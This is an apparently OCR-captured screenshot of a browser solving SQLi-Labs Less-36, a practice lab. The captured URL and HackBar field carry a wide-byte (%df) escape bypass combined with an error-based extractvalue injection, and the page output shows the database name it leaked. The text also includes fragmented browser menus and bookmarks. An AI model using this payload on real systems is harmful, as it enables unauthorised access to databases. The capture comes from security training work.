 火狐主页
Less-36 **Bypass MySQL Real Es
192.168.2.25/sqli/Less-36/?id=1%df%27and%20(extractvalue(1,concat(0x7e,(select%20database()),0x7e)))--%20-
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
æ
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\Software\phpstudy\phpstudy_pro\WWW\sqli\Less-36\index.php on line
39
XPATH syntax error: '~security~'
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 1�\'and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
The Query String you input in Hex becomes : 31df5c27616e6420286578747261637476616c756528312c636f6e63617428307837652c2873656c65637420646174616261736528292​92c307837652929292d2d202d
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.25/sqli/Less-36/?id=1%df'and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"